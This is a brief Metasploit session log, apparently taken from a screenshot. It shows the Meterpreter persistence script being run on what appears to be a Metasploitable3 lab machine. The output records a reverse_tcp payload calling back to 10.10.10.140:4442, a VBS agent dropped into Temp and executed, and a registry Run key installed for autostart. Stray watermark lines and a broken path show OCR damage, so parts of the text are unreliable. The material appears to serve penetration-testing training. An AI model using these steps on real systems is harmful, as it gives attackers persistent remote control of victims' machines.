 meterpreter > run persistence -U -i 10 -p 4442 -r 10.10.10.140
MRWU.RED
[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/METASPLOITABLE3_20190221.5637/MET
OITABLE3_20190221.5637.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=10.10.10.140 LPORT=4442
[*] Persistent agent script is 99617 bytes long
[+] Persistent Script written to C:\Users\ADMINI~1\AppData\Local\Temp\2\YLeDQKoDrRp.vbs
[*] Executing script C:\Users\ADMINI~1\AppData\Local\Temp\2\YLeDQKoDrRp.vbs
[+] Agent executed with PID 2560
[*] Installing into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\
微信号: hackctf
[+] Installed into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\pukswAgtxWUd
meterpreter >